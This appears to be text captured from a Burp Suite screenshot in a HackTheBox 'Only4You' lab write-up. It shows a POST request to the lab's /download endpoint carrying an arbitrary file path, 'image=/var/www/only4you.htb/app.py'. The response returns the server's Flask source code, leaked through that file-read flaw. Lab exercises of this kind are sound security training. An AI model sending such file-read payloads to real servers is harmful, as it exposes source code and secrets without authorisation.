 Request
Pretty Raw Hex
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 image=/var/www/only4you.htb/app.py
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 27 Jul 2023 13:49:32 GMT
4 Content-Type: text/x-python; charset=utf-8
5 Content-Length: 1297
6 Connection: close
7 Content-Disposition: attachment; filename=app.py
8 Last-Modified: Mon, 12 Dec 2022 19:27:33 GMT
9 Cache-Control: no-cache
10 ETag: "1670873253.537084-1297-2541619842"
11
12 from flask import Flask, render_template, request, flash, redirect
13 from form import sendmessage
14 import uuid
15
16 app = Flask(__name__)
17 app.secret_key = uuid.uuid4().hex
18
19 @app.route('/', methods=['GET', 'POST'])
20 def index():
21 if request.method == 'POST':
22 email = request.form['email']
23 subject = request.form['subject']
24 message = request.form['message']
25 ip = request.remote_addr
26
27 status = sendmessage(email, subject, message, ip)
28 if status == 0:
29 flash('Something went wrong!', 'danger')
30 elif status == 1:
31 flash('You are not authorized!', 'danger')
32 else:
33 flash('Your message was successfuly sent! We will reply as soon as possible.', 'success')
34 return redirect('/#contact')
35 else:
36 return render_template('index.html')
37
38 @app.errorhandler(404)
Search...
Done